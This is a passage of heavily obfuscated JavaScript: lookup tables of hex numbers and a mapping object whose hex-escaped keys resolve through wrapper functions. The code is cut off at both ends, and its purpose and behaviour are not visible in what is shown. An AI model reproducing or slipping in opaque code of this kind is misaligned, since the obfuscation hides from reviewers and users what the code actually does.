:0xaf,fQ:0x166,S0:0xd4,S1:0xfc,S2:0x76,S3:0x77,S4:0x20f,S5:0x84,S6:0x1a7,S7:0x3cf,S8:0x2d1,S9:0x65,Sw:0x97,SA:0x58,Su:0x7c,Sv:0xea,SM:0x173,SW:0x6c,Sb:0x1ea,Si:0x116,Sf:0x1ee,SS:0x307,Sx:0x3a,Ss:0x17f,SO:0xff,SG:0xb,SI:0x254,Sj:0x44,Sy:0x147,SE:0xa9,SH:0x114,SD:0x1e,SP:0x206,SL:0x266,Sd:0x1b0,Sz:0x138,SN:0x1d6,SF:0x115,SY:0x28,Se:0x17a,SV:0xe5,ST:0x272,Sl:0x35a,Sn:0x1a3,Sh:0x1e8,SK:0x25f,SC:0x20d,SZ:0x3a5,Sa:0xc0,SJ:0x167,Sg:0x9b,Sq:0xc,So:0x1a4,Sk:0x3c8,SX:0x160,SB:0xda,SR:0x427,Sm:0x5f,Sc:0x16f,Sr:0x21a,Sp:0x472,SU:0x1ca,St:0x11,SQ:0x216,x0:0x286,x1:0x76,x2:0x289,x3:0x74,x4:0x55,x5:0x175,x6:0x35e,x7:0x18f,x8:0x49,x9:0x75,xw:0x113,xA:0x251,xu:0x4,xv:0x7,xM:0x12c,xW:0x185,xb:0x22b,xi:0x1af,xf:0x346,xS:0x64,xx:0x21d,xs:0x178,xO:0x30f,xG:0x223,xI:0x13b,xj:0xc3,xy:0x25f,xE:0x1e0,xH:0x3e6,xD:0x6,xP:0xae,xL:0x111,xd:0xc9,xz:0x28e,xN:0x169,xF:0x90,xY:0xd6,xe:0x3de,xV:0x277,xT:0x37d,xl:0x1c1,xn:0x40f,xh:0x281,xK:0x71,xC:0x175,xZ:0x94,xa:0xd3,xJ:0x355,xg:0x1d8,xq:0x453,xo:0xbd,xk:0x2e0,xX:0x1f,xB:0x168,xR:0x266,xm:0x42f,xc:0xfe,xr:0x183,xp:0x2a5,xU:0x48b,xt:0x253,xQ:0x466,s0:0xe5,s1:0x7b,s2:0x1c1,s3:0xb8,s4:0x1d0,s5:0xfb,s6:0x1a,s7:0xd9,s8:0x200,s9:0x2f4,sw:0xef,sA:0x1a5,su:0x180,sv:0x3f1,sM:0x157,sW:0x17e,sb:0xda,si:0x335,sf:0x78,sS:0x27f,sx:0x82,ss:0xab,sO:0xc,sG:0x210,sI:0x15e,sj:0x39a,sy:0xe2,sE:0x149,sH:0x25b,sD:0x1ce,sP:0x207,sL:0x239,sd:0x1eb,sz:0x1b9,sN:0x201,sF:0x350,sY:0x237,se:0xf6,sV:0x261,sT:0x236,sl:0x1b1,sn:0x225,sh:0x12c,sK:0xdb,sC:0x10b,sZ:0x19c,sa:0x1d4,sJ:0x363,sg:0x25,sq:0x187,so:0x2b,sk:0x1f2,sX:0x210,sB:0x41b,sR:0x150,sm:0x1fb,sc:0x6e,sr:0x201,sp:0x218,sU:0xb3,st:0xe8,sQ:0x83,O0:0x8,O1:0x7,O2:0xf3,O3:0x238,O4:0x2b0,O5:0x357,O6:0x55,O7:0x1ed,O8:0x1fb,O9:0x3e5,Ow:0x174,OA:0x1c2,Ou:0x182,Ov:0x18e,OM:0xa,OW:0x211,Ob:0x1e5,Oi:0x3df,Of:0x1c,OS:0x1a,Ox:0x15f,Os:0x1bf,OO:0x9f,OG:0x2c6,OI:0x21b,Oj:0x204,Oy:0xb4,OE:0x4d,OH:0x25a,OD:0x3bb,OP:0x281,OL:0x37c,Od:0x388,Oz:0x288,ON:0x109,OF:0x2dc,OY:0x263,Oe:0x46e,OV:0x25f,OT:0x92,Ol:0x231,On:0x8e,Oh:0x184,OK:0x35,OC:0xce,OZ:0x42,Oa:0x14,OJ:0x125,Og:0x90,Oq:0xd,Oo:0x1e9,Ok:0x10a,OX:0x9,OB:0x25,OR:0x83,Om:0x250,Oc:0xeb,Or:0x21e,Op:0x25a,OU:0x4ab,Ot:0x109,OQ:0xcc,G0:0x29c,G1:0x3cc,G2:0x9,G3:0x87,G4:0x140,G5:0xbc,G6:0x434,G7:0x1ed,G8:0x4e,G9:0x1f,Gw:0x144,GA:0x1f9,Gu:0x69,Gv:0x2c,GM:0xa4,GW:0x231,Gb:0x3a6,Gi:0x154,Gf:0x377,GS:0x146,Gx:0x15,Gs:0x1a0,GO:0x2db,GG:0x29,GI:0x1d4,Gj:0x3,Gy:0x192,GE:0x15c,GH:0xa,GD:0x115,GP:0x107,GL:0x17a,Gd:0x21,Gz:0x2c9,GN:0xb2,GF:0x322,GY:0x225,Ge:0xd6,GV:0x10,GT:0x106,Gl:0xf7,Gn:0x1a2,Gh:0x1d7,GK:0x125,GC:0x108,GZ:0x9a,Ga:0x1c8,GJ:0x54,Gg:0x20b,Gq:0x2f7,Go:0x1cb,Gk:0x291,GX:0x1d9,GB:0x3f6,GR:0x26,Gm:0xaa,Gc:0xb8,Gr:0x1d0,Gp:0x423,GU:0x7b,Gt:0x1df,GQ:0x3e9,I0:0x5c,I1:0x9a,I2:0x10a,I3:0x50,I4:0x288,I5:0x367,I6:0x98,I7:0x293,I8:0x249,I9:0x17c,Iw:0x1b2,IA:0x209,Iu:0x23d,Iv:0x24d,IM:0x23e,IW:0x2ac,Ib:0x12b,Ii:0x7b,If:0x14e,IS:0xfa,Ix:0x1eb,Is:0x23d,IO:0x3ad,IG:0x28b,II:0x38e,Ij:0x21f,Iy:0x44b,IE:0x7e,IH:0x1a6,ID:0xd1,IP:0xd4,IL:0x1aa,Id:0xe4,Iz:0xd4,IN:0x13a,IF:0x282,IY:0x93,Ie:0x1e2,IV:0x0,IT:0x136,Il:0x102,In:0x19,Ih:0x126,IK:0x4a,IC:0x151,IZ:0x26a,Ia:0x348,IJ:0x4b,Ig:0x62,Iq:0x39,Io:0x133,Ik:0x107,IX:0xd4,IB:0x247,IR:0x59,Im:0x62,Ic:0xba,Ir:0xe1,Ip:0x2b8,IU:0x344,It:0xc6,IQ:0x1f8,j0:0x100,j1:0x2d0,j2:0x262,j3:0x4c4,j4:0x10b,j5:0x5,j6:0x207,j7:0x18b,j8:0xc8,j9:0x102,jw:0x2e1,jA:0xd9,ju:0x1ad,jv:0x394,jM:0x4be,jW:0x193,jb:0xc3,ji:0x1d3,jf:0xae,jS:0x1e,jx:0x283,js:0x287,jO:0xfc,jG:0x1b7,jI:0x295,jj:0x8c,jy:0x2db,jE:0x4b,jH:0x22e,jD:0x20c,jP:0x33,jL:0x276,jd:0x3a7,jz:0xe3,jN:0xd2,jF:0xde,jY:0xd,je:0x140,jV:0xee,jT:0x245,jl:0x22,jn:0x121,jh:0x213,jK:0x28e,jC:0x88,jZ:0x45,ja:0x7f,jJ:0x29a,jg:0x1a5,jq:0x145,jo:0x48,jk:0x1cb,jX:0x2c1,jB:0x1bd,jR:0x204,jm:0xb8,jc:0x97,jr:0x2a0,jp:0x127,jU:0x4e,jt:0x1da,jQ:0x57,y0:0x1af,y1:0x1b5,y2:0x33e,y3:0x1e7,y4:0xe1,y5:0xae,y6:0x8b,y7:0x1fe,y8:0x357,y9:0x1c0,yw:0xbe,yA:0x202,yu:0x2a4,yv:0x444,yM:0x299,yW:0xcb,yb:0x162,yi:0x26,yf:0x210,yS:0xcf,yx:0x1a8,ys:0x41a,yO:0x37,yG:0xcd,yI:0xc7,yj:0x91,yy:0x1db,yE:0x1c0,yH:0x70,yD:0x11d,yP:0x238,yL:0x1a0,yd:0x182,yz:0x2c4,yN:0x1cc,yF:0x3a6,yY:0x4ca,ye:0xe2,yV:0x79,yT:0x30,yl:0x30c,yn:0x17c,yh:0x129,yK:0x13e,yC:0x188,yZ:0x3a8,ya:0x1df,yJ:0x317,yg:0x1d,yq:0x95,yo:0x214,yk:0x71,yX:0x17e,yB:0x6c,yR:0x290,ym:0x10a,yc:0x260,yr:0x37a,yp:0x70,yU:0x16d,yt:0x25f,yQ:0x245,E0:0x117,E1:0x12e,E2:0x106,E3:0x19d,E4:0x191,E5:0x22,E6:0x12,E7:0x23e,E8:0x269,E9:0x436,Ew:0xa0,EA:0x58,Eu:0x3d2,Ev:0x198,EM:0x124,EW:0x3d8,Eb:0x15a,Ei:0xa3,Ef:0x97,ES:0x61,Ex:0x194,Es:0xe7,EO:0x31f,EG:0x67,EI:0x28,Ej:0x197,Ey:0x97,EE:0x1fa,EH:0xda,ED:0x1cd,EP:0x20,EL:0x1bb,Ed:0x186,Ez:0x97,EN:0xac,EF:0x206,EY:0x41,Ee:0xe5,EV:0x1aa,ET:0x1a3,El:0x10,En:0x1e0,Eh:0x17c,EK:0x162,EC:0x65,EZ:0x1d3},d1uEO={w:0x57a,A:0x3d7,u:0x4bd,v:0x554,M:0x726,W:0x6ec,b:0x2c4,i:0x533},d1uEx={w:0x298},d1uES={w:0x3e7},d1uEf={w:0x39f},w={'\x50\x63\x55\x79\x4e':function(u,v){return u+v;},'\x59\x6f\x52\x53\x44':function(u,v){return u===v;},'\x66\x6b\x4f\x49\x42':Mi(-d1uEG.w,d1uEG.A),'\x62\x6f\x7a\x46\x56':Mf(-d1uEG.u,-d1uEG.v),'\x6b\x57\x4d\x51\x4c':Mi(d1uEG.M,-d1uEG.W),'\x44\x51\x51\x7a\x6d':Mf(-d1uEG.b,-d1uEG.i),'\x6f\x56\x56\x77\x64':Mf(-d1uEG.f,-d1uEG.S),'\x51\x4f\x55\x51\x72':Mf(-d1uEG.x,d1uEG.s),'\x6b\x61\x6b\x4a\x50':Mi(d1uEG.O,d1uEG.G),'\x52\x6f\x61\x6b\x56':Mf(d1uEG.I,d1uEG.j),'\x51\x5a\x57\x77\x75':Mf(-d1uEG.y,-d1uEG.E),'\x55\x4a\x59\x44\x57':Mf(-d1uEG.H,-d1uEG.D),'\x74\x64\x76\x6c\x49':Mi(d1uEG.P,d1uEG.L),'\x57\x66\x6d\x4f\x4c':Mf(d1uEG.d,d1uEG.z),'\x4a\x52\x41\x76\x64':Mf(-d1uEG.N,d1uEG.F),'\x4b\x4c\x62\x7a\x55':Mi(-d1uEG.Y,-d1uEG.e),'\x4e\x52\x7a\x55\x69':Mf(-d1uEG.V,-d1uEG.T),'\x52\x55\x70\x64\x67':Mf(-d1uEG.l,-d1uEG.n),'\x79\x79\x67\x4d\x6f':Mi(-d1uEG.h,-d1uEG.K),'\x69\x6a\x75\x79\x4d':Mi(d1uEG.C,d1uEG.Z),'\x55\x4a\x4e\x4c\x6d':Mi(-d1uEG.a,d1uEG.J),'\x56\x75\x4b\x49\x43':Mi(-d1uEG.g,-d1uEG.q),'\x7a\x41\x50\x63\x6a':Mi(d1uEG.o,d1uEG.k),'\x50\x76\x58\x69\x73':Mi(-d1uEG.d,-d1uEG.X),'\x4c\x6f\x44\x53\x68':Mf(d1uEG.B,d1uEG.R),'\x56\x44\x65\x6a\x70':Mf(d1uEG.m,d1uEG.c),'\x5a\x75\x67\x78\x62':Mf(-d1uEG.r,d1uEG.p),'\x57\x71\x63\x77\x6a':Mf(-d1uEG.U,-d1uEG.t),'\x76\x72\x56\x6b\x4a':Mi(-d1uEG.Q,d1uEG.w0),'\x71\x4d\x76\x55\x6e':Mi(-d1uEG.w1,d1uEG.w2),'\x71\x6c\x51\x6d\x4b':Mf(d1uEG.w3,d1uEG.w4),'\x66\x42\x57\x67\x4f':Mf(d1uEG.w5,d1uEG.w6),'\x53\x64\x64\x78\x65':Mf(d1uEG.w7,d1uEG.w8),'\x6e\x43\x73\x48\x44':Mf(d1uEG.w9,d1uEG.ww),'\x74\x75\x57\x79\x6b':Mf(-d1uEG.wA,-d1uEG.wu),'\x79\x49\x56\x59\x6b':Mf(d1uEG.wv,d1uEG.wM),'\x43\x67\x41\x53\x77':Mf(-d1uEG.wW,d1uEG.wb),'\x53\x75\x45\x6a\x48':Mf(-d1uEG.wi,-d1uEG.wf),'\x72\x55\x72\x58\x61':Mi(-d1uEG.wS,d1uEG.wx),'\x53\x71\x68\x63\x4e':Mi(d1uEG.d,d1uEG.ws),'\x71\x7a\x4d\x74\x74':Mi(d1uEG.wO,-d1uEG.wG),'\x53\x69\x68\x6b\x50':Mi(-d1uEG.wI,-d1uEG.wj),'\x71\x76\x48\x67\x67':Mi(d1uEG.wy,d1uEG.wE),'\x4c\x4c\x54\x48\x4f':Mf(d1uEG.wH,d1uEG.wD),'\x57\x4d\x72\x4e\x61':Mi(-d1uEG.wP,-d1uEG.wL),'\x4f\x54\x71\x45\x6b':Mi(d1uEG.wd,d1uEG.wz),'\x4c\x46\x73\x42\x50':Mf(-d1uEG.wN,d1uEG.wF),'\x69\x41\x74\x62\x58':Mf(-d1uEG.wY,-d1uEG.we),'\x5a\x47\x63\x42\x79':Mi(-d1uEG.wV,d1uEG.wT),'\x59\x63\x75\x55\x61':Mf(d1uEG.wl,d1uEG.wn),'\x69\x5a\x62\x42\x51':Mi(d1uEG.wh,d1uEG.wK),'\x77\x46\x69\x46\x43':Mf(d1uEG.wC,-d1uEG.wZ),'\x70\x76\x48\x51\x78':Mi(d1uEG.wa,d1uEG.wJ),'\x68\x45\x44\x44\x6c':Mf(d1uEG.wg,d1uEG.wq),'\x58\x6b\x74\x74\x70':Mi(-d1uEG.wm,-d1uEG.wc),'\x66\x51\x56\x4c\x57':Mi(d1uEG.wr,-d1uEG.wp),'\x67\x64\x74\x6f\x6d':Mi(-d1uEG.wU,-d1uEG.wW),'\x57\x6d\x59\x67\x64':Mf(d1uEG.wt,d1uEG.wQ),'\x4a\x55\x52\x4e\x55':Mi(-d1uEG.A0,-d1uEG.A1),'\x56\x54\x68\x57\x55':Mf(d1uEG.e,-d1uEG.A2),'\x47\x6b\x56\x64\x71':Mf(-d1uEG.A3,d1uEG.A4),'\x49\x72\x76\x69\x77':Mf(d1uEG.W0,-d1uEG.W1),'\x57\x53\x45\x41\x4b':Mf(d1uEG.W2,d1uEG.W3),'\x4a\x48\x6f\x70\x58':Mf(-d1uEG.W4,-d1uEG.W5),'\x51\x42\x4a\x49\x59':Mi(d1uEG.W6,d1uEG.W7),'\x4a\x73\x51\x4f\x4c':Mf(-d1uEG.W8,d1uEG.W9),'\x49\x6b\x51\x6b\x48':Mf(-d1uEG.Ww,-d1uEG.WA),'\x64\x4b\x67\x59\x42':Mf(-d1uEG.Wu,d1uEG.Wv),'\x71\x5a\x67\x4a\x4e':Mi(d1uEG.WM,d1uEG.Y),'\x4d\x59\x4f\x73\x6d':Mf(-d1uEG.WW,-d1uEG.Wb),'\x4b\x43\x72\x61\x66':Mi(-d1uEG.Wi,-d1uEG.Wf),'\x44\x6b\x45\x51\x57':Mf(d1uEG.WS,-d1uEG.Wx),'\x78\x55\x68\x62\x75':Mf(d1uEG.Ws,d1uEG.WO),'\x75\x52\x58\x6d\x6f':Mi(-d1uEG.WG,d1uEG.WI),'\x44\x69\x67\x74\x74':Mi(-d1uEG.Wj,-d1uEG.Wy),'\x66\x5a\x52\x55\x4d':Mf(-d1uEG.WE,-d1uEG.WH),'\x75\x62\x6d\x76\x6a':Mi(d1uEG.WD,-d1uEG.WP),'\x76\x78\x4f\x4c\x54':Mf(-d1uEG.WL,-d1uEG.Wd),'\x6a\x43\x6c\x6c\x4f':Mi(d1uEG.Wz,d1uEG.WN),'\x47\x69\x73\x6a\x7a':Mi(d1uEG.WF,d1uEG.WY),'\x75\x42\x4e\x48\x61':Mi(-d1uEG.We,d1uEG.WV),'\x58\x72\x53\x64\x70':Mi(d1uEG.WT,d1uEG.Wl),'\x75\x4e\x49\x54\x66':Mf(-d1uEG.Wn,-d1uEG.Wh),'\x62\x77\x44\x4a\x6f':Mf(-d1uEG.WK,-d1uEG.wz),'\x5a\x72\x63\x63\x65':Mf(-d1uEG.WC,-d1uEG.WZ),'\x54\x51\x59\x52\x68':Mf(-d1uEG.Wa,-d1uEG.WJ),'\x64\x75\x6f\x55\x44':Mi(d1uEG.Wg,-d1uEG.Wq),'\x4a\x6b\x47\x57\x68':Mi(-d1uEG.WV,-d1uEG.Ws),'\x64\x59\x6a\x58\x53':Mf(d1uEG.Wo,d1uEG.Wk),'\x47\x6c\x62\x58\x6e':Mf(d1uEG.WX,d1uEG.WB),'\x72\x62\x52\x76\x41':Mf(d1uEG.WR,-d1uEG.Wm),'\x59\x4e\x49\x48\x67':Mi(d1uEG.Wc,-d1uEG.Wr),'\x77\x4f\x64\x73\x4b':Mf(-d1uEG.Wp,-d1uEG.WU),'\x61\x41\x49\x7a\x4f':Mi(d1uEG.WE,d1uEG.Wt),'\x71\x55\x4c\x41\x6a':Mf(d1uEG.WQ,d1uEG.b0),'\x47\x6e\x43\x6e\x47':Mf(-d1uEG.b1,-d1uEG.b2),'\x68\x6d\x78\x46\x50':Mf(-d1uEG.b3,-d1uEG.b4),'\x6f\x6e\x67\x61\x57':Mf(-d1uEG.K,-d1uEG.b5),'\x6f\x4f\x47\x65\x73':Mf(-d1uEG.b6,d1uEG.Wu),'\x76\x74\x55\x48\x69':Mf(-d1uEG.b7,-d1uEG.b8),'\x47\x4f\x47\x75\x47':Mi(d1uEG.b9,d1uEG.bw),'\x55\x47\x58\x69\x79':Mf(-d1uEG.wP,d1uEG.g),'\x56\x48\x47\x62\x70':Mi(-d1uEG.bA,d1uEG.w1),'\x74\x52\x6b\x7a\x78':Mf(d1uEG.bu,d1uEG.bv),'\x4f\x6d\x6c\x72\x55':Mf(-d1uEG.W9,d1uEG.bM),'\x76\x47\x41\x4c\x53':Mi(d1uEG.bW,d1uEG.bb),'\x76\x79\x6b\x78\x64':Mi(d1uEG.y,d1uEG.bi),'\x53\x47\x6b\x57\x6e':Mf(-d1uEG.bf,-d1uEG.bS),'\x43\x68\x70\x4c\x46':Mf(d1uEG.Wp,d1uEG.bx),'\x66\x70\x7a\x59\x41':Mi(d1uEG.b6,-d1uEG.bs),'\x52\x61\x43\x66\x43':Mf(-d1uEG.bO,d1uEG.bG),'\x56\x6e\x70\x68\x4e':Mi(-d1uEG.bI,d1uEG.bj),'\x79\x62\x47\x46\x72':Mi(d1uEG.by,-d1uEG.bE),'\x47\x6c\x75\x56\x63':Mi(d1uEG.bH,d1uEG.bD),'\x6b\x6b\x70\x54\x61':Mf(d1uEG.bP,-d1uEG.bL),'\x56\x56\x76\x79\x79':Mi(d1uEG.bd,-d1uEG.bz),'\x42\x47\x59\x50\x58':Mf(d1uEG.bN,-d1uEG.bF),'\x7a\x69\x61\x6c\x4a':Mi(d1uEG.bY,d1uEG.be),'\x63\x49\x6a\x67\x75':Mi(d1uEG.bV,d1uEG.Wd),'\x62\x61\x63\x6b\x61':Mi(d1uEG.bT,d1uEG.bl),'\x59\x73\x66\x61\x48':Mi(d1uEG.bn,-d1uEG.b4),'\x79\x64\x4f\x65\x6f':Mi(-d1uEG.bh,-d1uEG.bK),'\x59\x54\x6c\x4b\x6b':Mf(d1uEG.bC,d1uEG.bZ),'\x42\x67\x76\x78\x73':Mf(d1uEG.ba,d1uEG.bJ),'\x64\x64\x4a\x70\x5a':Mf(d1uEG.bg,d1uEG.bq),'\x64\x43\x72\x43\x45':Mf(-d1uEG.bo,-d1uEG.bk),'\x58\x54\x6d\x59\x49':Mi(-d1uEG.bX,d1uEG.w3),'\x49\x57\x77\x75\x72':Mf(-d1uEG.bB,-d1uEG.bR),'\x70\x61\x52\x54\x72':Mf(-d1uEG.bm,-d1uEG.bc),'\x44\x59\x79\x41\x66':Mi(d1uEG.br,-d1uEG.bp),'\x45\x67\x72\x77\x6c':Mf(d1uEG.bU,-d1uEG.bt),'\x74\x6a\x74\x73\x76':Mi(-d1uEG.bQ,-d1uEG.i0),'\x41\x4e\x4c\x5a\x51':Mi(-d1uEG.i1,d1uEG.i2),'\x6e\x71\x79\x7a\x50':Mf(-d1uEG.i3,-d1uEG.i4),'\x5a\x52\x41\x49\x72':Mi(d1uEG.i5,d1uEG.i6),'\x6b\x64\x47\x69\x78':Mf(d1uEG.i7,d1uEG.i8),'\x4b\x74\x44\x75\x4d':Mf(d1uEG.i9,-d1uEG.iw),'\x63\x78\x6e\x62\x43':Mf(d1uEG.iA,-d1uEG.iu),'\x78\x43\x47\x50\x43':Mi(d1uEG.iv,-d1uEG.iM),'\x68\x6c\x68\x49\x4e':Mi(-d1uEG.iW,-d1uEG.ib),'\x6a\x55\x6a\x6e\x44':Mi(d1uEG.ii,-d1uEG.iS),'\x59\x45\x4b\x68\x7a':Mf(-d1uEG.ix,-d1uEG.is),'\x49\x4b\x74\x56\x5a':Mf(d1uEG.iO,-d1uEG.iG),'\x50\x63\x45\x72\x55':Mi(-d1uEG.iI,d1uEG.ij),'\x6d\x52\x61\x47\x76':Mi(-d1uEG.iy,-d1uEG.iS),'\x62\x55\x67\x6c\x6e':Mf(-d1uEG.iE,-d1uEG.iH),'\x6e\x46\x4d\x72\x50':Mi(-d1uEG.wJ,-d1uEG.iD),'\x50\x56\x58\x4c\x53':Mi(d1uEG.iP,d1uEG.iL),'\x41\x75\x76\x6d\x46':Mf(d1uEG.iz,d1uEG.iN),'\x6f\x47\x45\x43\x57':Mi(-d1uEG.iF,-d1uEG.iY),'\x74\x6a\x58\x48\x57':Mi(-d1uEG.ie,-d1uEG.iV),'\x6b\x7a\x6f\x56\x54':Mf(d1uEG.iT,d1uEG.il),'\x54\x69\x4d\x75\x56':Mi(-d1uEG.ih,-d1uEG.iK),'\x4a\x61\x64\x6e\x58':Mf(d1uEG.iC,-d1uEG.iZ),'\x6a\x64\x49\x72\x44':Mf(-d1uEG.ia,-d1uEG.Wa),'\x6e\x58\x61\x51\x4e':Mf(-d1uEG.iJ,-d1uEG.WE),'\x65\x52\x4c\x73\x58':Mi(d1uEG.ig,d1uEG.iq),'\x74\x51\x6b\x47\x43':Mf(-d1uEG.w0,-d1uEG.io),'\x4e\x76\x51\x79\x51':Mi(-d1uEG.ik,-d1uEG.iX),'\x57\x6d\x68\x74\x47':Mf(-d1uEG.iB,-d1uEG.iR),'\x4c\x58\x62\x76\x71':Mf(-d1uEG.im,-d1uEG.ic),'\x75\x7a\x70\x67\x72':Mi(d1uEG.ir,d1uEG.q),'\x58\x75\x6f\x66\x76':Mf(d1uEG.ip,d1uEG.iU),'\x56\x47\x4c\x66\x76':Mi(d1uEG.it,d1uEG.iQ),'\x68\x41\x72\x6b\x6a':Mf(d1uEG.f0,d1uEG.f1),'\x56\x55\x78\x51\x5a':Mf(d1uEG.f2,d1uEG.f3),'\x75\x53\x4e\x75\x49':Mf(-d1uEG.f4,-d1uEG.f5),'\x4b\x7a\x6e\x61\x52':Mi(d1uEG.f6,d1uEG.f7),'\x62\x45\x56\x74\x4d':Mf(-d1uEG.f8,d1uEG.f9),'\x7a\x66\x51\x62\x52':Mi(d1uEG.fw,d1uEG.fA),'\x52\x69\x43\x68\x78':Mi(d1uEG.fu,d1uEG.fv),'\x6b\x6f\x6e\x79\x6b':Mf(-d1uEG.bj,-d1uEG.fM),'\x78\x62\x7a\x49\x68':Mf(-d1uEG.fW,-d1uEG.fb),'\x46\x73\x69\x77\x6b':Mi(-d1uEG.fi,d1uEG.ff),'\x4b\x49\x7a\x4e\x46':Mi(-d1uEG.fS,-d1uEG.fx),'\x48\x4c\x7a\x44\x70':Mf(-d1uEG.fs,-d1uEG.fO),'\x47\x72\x6f\x71\x74':Mf(-d1uEG.fG,-d1uEG.wr),'\x75\x4a\x75\x48\x6f':Mi(-d1uEG.fI,-d1uEG.fj),'\x55\x72\x63\x7a\x77':Mf(d1uEG.fy,d1uEG.fE),'\x52\x76\x46\x72\x41':Mf(-d1uEG.fH,-d1uEG.fD),'\x41\x61\x70\x68\x48':Mi(-d1uEG.wL,d1uEG.i3),'\x68\x56\x6a\x48\x4c':Mi(-d1uEG.fP,-d1uEG.fL),'\x78\x74\x61\x5a\x76':Mf(-d1uEG.fd,d1uEG.fz),'\x50\x74\x47\x6c\x77':Mi(-d1uEG.fN,-d1uEG.fF),'\x6d\x64\x49\x6b\x52':Mf(-d1uEG.fY,d1uEG.fe),'\x6f\x45\x71\x41\x79':Mf(d1uEG.fV,-d1uEG.fT),'\x6a\x62\x54\x4a\x63':Mi(-d1uEG.fl,-d1uEG.fn),'\x78\x75\x48\x52\x62':Mf(d1uEG.fh,d1uEG.fK),'\x49\x54\x6d\x4b\x49':Mf(d1uEG.fC,d1uEG.fZ),'\x6a\x57\x4c\x48\x57':Mf(d1uEG.fa,d1uEG.fJ),'\x53\x5a\x76\x65\x53':Mi(d1uEG.bB,d1uEG.fg),'\x4d\x4b\x68\x4c\x77':Mf(d1uEG.fq,d1uEG.fo),'\x55\x58\x78\x66\x5a':Mf(d1uEG.fk,d1uEG.fX),'\x4c\x6f\x69\x46\x58':Mi(d1uEG.fB,d1uEG.bq),'\x52\x63\x41\x6e\x54':Mi(-d1uEG.fR,-d1uEG.fm),'\x58\x78\x6c\x78\x77':Mi(d1uEG.fc,d1uEG.fr),'\x4e\x43\x49\x6a\x78':Mi(-d1uEG.fp,d1uEG.fU),'\x4a\x61\x71\x41\x71':Mf(d1uEG.ft,d1uEG.fQ),'\x64\x62\x4b\x75\x46':Mi(d1uEG.S0,-d1uEG.S1),'\x68\x4d\x6b\x4b\x46':Mi(-d1uEG.S2,d1uEG.S3),'\x46\x4b\x6c\x4b\x56':Mf(d1uEG.S4,d1uEG.S5),'\x63\x7a\x58\x69\x51':Mf(d1uEG.S6,d1uEG.S7),'\x53\x79\x53\x65\x49':Mi(d1uEG.iU,d1uEG.S8),'\x4c\x58\x77\x4f\x59':Mi(d1uEG.S9,d1uEG.Sw),'\x5a\x61\x4e\x4f\x44':Mf(-d1uEG.SA,-d1uEG.Su),'\x45\x63\x41\x73\x54':Mi(-d1uEG.Sv,d1uEG.Wu),'\x74\x46\x66\x45\x6b':Mi(d1uEG.SM,d1uEG.WU),'\x58\x47\x6f\x42\x41':Mf(d1uEG.fe,d1uEG.SW),'\x67\x49\x56\x45\x75':Mf(-d1uEG.Sb,-d1uEG.Si),'\x58\x70\x6b\x72\x59':Mf(-d1uEG.Sf,-d1uEG.SS),'\x53\x62\x45\x6d\x6d':Mf(d1uEG.Sx,d1uEG.Ss),'\x43\x7a\x68\x58\x42':Mi(-d1uEG.by,d1uEG.SO),'\x67\x53\x71\x72\x52':Mi(-d1uEG.SG,d1uEG.SI),'\x72\x6e\x45\x48\x41':Mf(-d1uEG.Sj,-d1uEG.iG),'\x69\x4d\x4c\x72\x48':Mf(-d1uEG.Sy,-d1uEG.SE),'\x57\x59\x4c\x56\x5a':Mi(-d1uEG.w5,-d1uEG.SH),'\x68\x53\x4b\x6f\x52':Mi(d1uEG.SD,-d1uEG.f8),'\x58\x42\x41\x77\x62':Mf(d1uEG.SP,d1uEG.O),'\x45\x58\x43\x6e\x52':Mf(d1uEG.SL,d1uEG.Sd),'\x6b\x65\x67\x50\x43':Mf(-d1uEG.Sz,-d1uEG.ii),'\x6a\x47\x51\x43\x52':Mf(-d1uEG.bP,-d1uEG.SN),'\x73\x62\x6b\x63\x61':Mi(d1uEG.wi,d1uEG.SF),'\x47\x6b\x61\x50\x55':Mf(d1uEG.fz,-d1uEG.SY),'\x56\x67\x51\x4c\x78':Mf(-d1uEG.Se,d1uEG.SV),'\x6e\x4f\x67\x45\x56':Mf(-d1uEG.ST,-d1uEG.Sl),'\x49\x6f\x73\x59\x78':Mi(-d1uEG.Sn,-d1uEG.wd),'\x43\x4b\x55\x4c\x6b':Mf(-d1uEG.Sh,-d1uEG.SK),'\x65\x54\x57\x42\x79':Mi(d1uEG.SC,d1uEG.SZ),'\x50\x4b\x78\x77\x50':Mi(-d1uEG.V,d1uEG.bI),'\x63\x79\x7a\x72\x50':Mi(-d1uEG.Sa,d1uEG.SJ),'\x63\x61\x44\x56\x68':Mi(d1uEG.Sg,d1uEG.Sq),'\x6f\x47\x6f\x53\x6d':Mf(d1uEG.So,d1uEG.Sk),'\x78\x68\x68\x59\x4d':Mf(-d1uEG.SX,-d1uEG.SB),'\x69\x52\x49\x7a\x75':Mi(d1uEG.Sd,d1uEG.SR),'\x4f\x51\x5a\x51\x76':Mf(d1uEG.Sm,-d1uEG.fG),'\x6f\x4a\x75\x67\x6c':Mi(d1uEG.Sc,d1uEG.a),'\x73\x63\x78\x78\x61':Mi(-d1uEG.Sr,-d1uEG.Sp),'\x6a\x6e\x4b\x55\x5a':Mf(-d1uEG.SU,d1uEG.w3),'\x4e\x4c\x50\x52\x6e':Mf(-d1uEG.St,-d1uEG.SQ),'\x54\x55\x53\x67\x42':Mf(-d1uEG.x0,-d1uEG.x1),'\x6d\x64\x78\x56\x6d':Mf(-d1uEG.x2,-d1uEG.WM),'\x53\x6b\x4f\x72\x65':Mf(d1uEG.x3,d1uEG.x4),'\x63\x68\x4b\x55\x61':Mi(-d1uEG.x5,-d1uEG.x6),'\x6c\x42\x78\x72\x4e':Mf(d1uEG.x7,d1uEG.x8),'\x67\x78\x44\x51\x76':Mf(-d1uEG.x9,d1uEG.xw),'\x4e\x53\x41\x74\x52':Mf(-d1uEG.xA,-d1uEG.xu),'\x48\x71\x4e\x65\x75':Mf(d1uEG.xv,-d1uEG.xM),'\x52\x72\x79\x4a\x42':Mf(d1uEG.xW,d1uEG.xb),'\x42\x69\x5a\x56\x54':Mf(-d1uEG.xi,-d1uEG.xf),'\x4e\x68\x4b\x4d\x4c':Mf(-d1uEG.xS,d1uEG.xx),'\x45\x68\x47\x74\x44':Mf(d1uEG.xs,d1uEG.xO),'\x4e\x42\x6b\x69\x6a':Mf(d1uEG.xG,d1uEG.xI),'\x49\x53\x69\x4b\x43':Mi(-d1uEG.xj,-d1uEG.xy),'\x4d\x57\x57\x71\x41':Mf(d1uEG.xE,d1uEG.xH),'\x79\x45\x73\x50\x6f':Mf(-d1uEG.xD,d1uEG.xP),'\x64\x4e\x68\x75\x69':Mf(d1uEG.xL,d1uEG.xd),'\x43\x41\x6d\x69\x73':Mf(d1uEG.i0,d1uEG.